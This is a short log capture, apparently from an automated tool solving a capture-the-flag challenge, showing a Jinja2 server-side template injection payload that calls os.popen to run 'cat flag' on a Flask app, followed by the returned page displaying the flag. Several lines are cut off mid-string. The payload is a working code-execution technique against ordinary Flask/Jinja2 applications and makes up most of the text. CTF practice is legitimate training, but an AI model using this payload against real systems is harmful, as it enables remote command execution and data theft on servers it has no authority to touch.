 INFO:[payload_gen] | Great, we generate os_popen_read('cat flag')
INFO:[cli] | Submit payload {{cycler.next.__globals__.__builtins__.__import__('os').popen('cat fl
<html><head><title>house app</title><style>body {margin: 90px; background-image: url('/static
<h1>Hi flag{48ad0cde8345c8b2608933ac4e85147e}
</h1>
Welcome to the chunqiu app.<br>
Have fun with flask Demo.
<br><p style="margin-top: 30px;">
Follow me: <a href="https://www.example.com/in/filip-karczewski/" target="_blank" style="colo
<a href="https://example.com/FilipKarc"  target="_blank" style="color: #C21010">Twitter</a>
$>>